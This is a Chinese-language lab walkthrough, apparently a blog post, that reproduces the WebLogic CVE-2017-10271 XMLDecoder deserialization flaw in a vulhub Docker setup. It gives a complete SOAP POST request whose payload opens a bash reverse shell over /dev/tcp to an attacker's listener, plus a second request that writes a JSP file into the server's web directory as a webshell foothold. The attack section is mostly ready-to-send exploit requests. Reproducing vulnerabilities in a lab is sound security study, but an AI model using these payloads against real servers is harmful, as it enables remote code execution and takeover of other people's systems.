环境部署
首先下载vulhub项目地址:https://github.com/vulhub/vulhub
进入需要部署的系统环境:
1 root@test-virtual-machine:/home/test# cd vulhub-master/weblogic/CVE-2017-10271/

使用docker编译启动(出现done表示已经启动完成)
root@test-virtual-machine:/home/test/桌面/vulhub-master/weblogic/CVE-2017-10271# docker-compose up -d
建议提前给docker配置镜像加速器(方法在另一篇博客)

访问`http://your-ip:7001/`即可看到一个404页面,说明weblogic已成功启动。
漏洞利用

1、初步判断:访问 http://192.168.12.147:7001/wls-wsat/CoordinatorPortType11,存在下图则说明可能存在漏洞

2、nc监听端口,构造POST包进行测试,反弹shell
使用nc 监听 21端口
nc -l -p 21

发送如下数据包(注意其中反弹shell的语句,需要进行编码,否则解析XML的时候将出现格式错误): ``` POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 633 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/接收shell的ip/21 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>

成功反弹shell得到root权限
写入一句话木马

1 POST /wls-wsat/CoordinatorPortType HTTP/1.1 2 Host: you-ip:7001 3 Accept-Encoding: gzip, deflate 4 Accept: */* 5 Accept-Language: en 6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) 7 Connection: close 8 Content-Type: text/xml 9 Content-Length: 638 10 11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> 12 <soapenv:Header> 13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> 14 <java><java version="1.4.0" class="java.beans.XMLDecoder"> 15 <object class="java.io.PrintWriter"> 16 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> 17 <void method="println"><string> 18 <![CDATA[ 19 <% out.print("test"); %> 20 ]]> 21 </string> 22 </void> 23 <void method="close"/> 24 </object></java></java> 25 </work:WorkContext> 26 </soapenv:Header> 27 <soapenv:Body/> 28 </soapenv:Envelope>
使用brup构造发包:

访问shell
http://192.168.1.15:7001/bea_wls_internal/test.jsp